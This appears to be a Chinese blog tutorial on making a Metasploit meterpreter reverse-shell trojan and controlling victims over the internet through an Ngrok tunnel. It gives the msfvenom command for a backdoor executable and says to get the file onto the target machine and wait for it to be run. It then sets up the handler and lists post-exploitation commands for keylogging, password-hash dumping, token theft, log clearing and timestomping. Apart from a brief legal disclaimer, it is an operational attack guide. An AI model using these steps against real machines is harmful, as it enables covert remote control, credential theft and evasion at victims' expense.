前言

最近想玩玩渗透所以学了kial系统里面的Metasploit做个木马并且支持任何外网主机远控,本文只做技术交流之用,技术无罪,希望大家知法懂法,更要守法。

准备事项

kali

Metasploit

Ngrok客户端

攻击机

靶机

参考

https://blog.csdn.net/m0_58489132/article/details/121816285

https://www.pianshen.com/article/47171021599/

https://www.ngui.cc/el/1741271.html?action=onClick

内网穿透





为了能远控外网的主机,所以必须要攻击机和外网的主机能互相通信,这里用最简单的方法,如果你有公网也可以直接用公网ip也行,https://www.ngrok.cc,注册账号,根据提示,进行相关操作,选择免费隧道,

配置端口隧道等

远程端口不用本机用的端口即可,避免发生冲突

本地端口,如果是kali我们需要输入ifconfig看一下自己的ip填进去。

然后找到自己刚刚开通的隧道,看一下自己的配置信息,这里的隧道id和隧道端口,服务器地址接下来要用的:

Ngrok客户端

https://www.ngrok.cc/download.html,下载自己对应的版本,并且解压

1

2

3

4

| wget https://www.ngrok.cc/sunny/linux_amd64.zip?v=2.1

unzip linux_amd64.zip

cd linux_amd64

./sunny clientid 隧道ID

|





出现下面的转发成功界面就可以了

创建木马

1

| msfvenom -p windows/meterpreter/reverse_tcp lhost=刚才创建的隧道服务器地址 lport=隧道端口 -f 后门文件类型 >/后门文件存放路径/evilshell.exe

|

并且想方法发送到目前机器上,等对方运行

开启postgresql服务

1

| /etc/init.d/postgresql start

|

查看postgresql服务

1

| /etc/init.d/postgresql status

|

查看端口

开启msfconsole

设置攻击模块并运行

1

2

3

4

5

6

7

8

9

10

11

| use exploit/multi/handler //选择exploits

set payload windows/meterpreter/reverse_tcp //设置payload

set LHOST 攻击者IP //修改LHOST参数

set LPORT 监听端口 //修改LPORT参数

show options //查看需要设置的参数

run 或 exploit //运行攻击模块

|

获取目标主机shell

若出现乱码输入下面命令

其他的命令

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

| ? – 帮助菜单

background – 将当前会话移动到背景

bgkill – 杀死一个背景 meterpreter 脚本

bglist – 提供所有正在运行的后台脚本的列表

bgrun – 作为一个后台线程运行脚本

channel – 显示活动频道

close – 关闭通道

exit – 终止 meterpreter 会话

help – 帮助菜单

interact – 与通道进行交互

irb – 进入 Ruby 脚本模式

migrate – 移动到一个指定的 PID 的活动进程

quit – 终止 meterpreter 会话

read – 从通道读取数据

run – 执行以后它选定的 meterpreter 脚本

use – 加载 meterpreter 的扩展

write – 将数据写入到一个通道

cat -读取并输出到标准输出文件的内容

cd -更改目录对受害人

del -删除文件对受害人

download-从受害者系统文件下载

edit-用 vim编辑文件

getlwd -打印本地目录

getwd -打印工作目录

lcd -更改本地目录

lpwd -打印本地目录

ls -列出在当前目录中的文件列表

mkdir -在受害者系统上的创建目录

pwd -输出工作目录

rm -删除文件

rmdir -受害者系统上删除目录

upload-从攻击者的系统往受害者系统上传文件

ipconfig -显示网络接口的关键信息,包括 IP 地址、 等。

portfwd -端口转发

route -查看或修改受害者路由表

clearav -清除了受害者的计算机上的事件日志

drop_token -被盗的令牌

execute-执行命令

getpid -获取当前进程 ID (PID)

getprivs -尽可能获取尽可能多的特权

getuid -获取作为运行服务器的用户

kill -终止指定 PID 的进程

ps -列出正在运行的进程

reboot-重新启动受害人的计算机

reg -与受害人的注册表进行交互

rev2self -在受害者机器上调用 RevertToSelf()

shell -在受害者计算机上打开一个shell

shutdown-关闭了受害者的计算机

steal_token -试图窃取指定的 (PID) 进程的令牌

sysinfo -获取有关受害者计算机操作系统和名称等的详细信息

enumdesktops -列出所有可访问台式机

getdesktop -获取当前的 meterpreter 桌面

idletime -检查长时间以来,受害者系统空闲进程

keyscan_dump -键盘记录软件的内容转储

keyscan_start -启动时与如 Word 或浏览器的进程相关联的键盘记录软件

keyscan_stop -停止键盘记录软件

screenshot-抓去 meterpreter 桌面的屏幕截图

set_desktop -更改 meterpreter 桌面

uictl -启用用户界面组件的一些控件

getsystem -获得系统管理员权限

hashdump -抓去哈希密码 (SAM) 文件中的值

timestomp -操作修改,访问,并创建一个文件的属性

|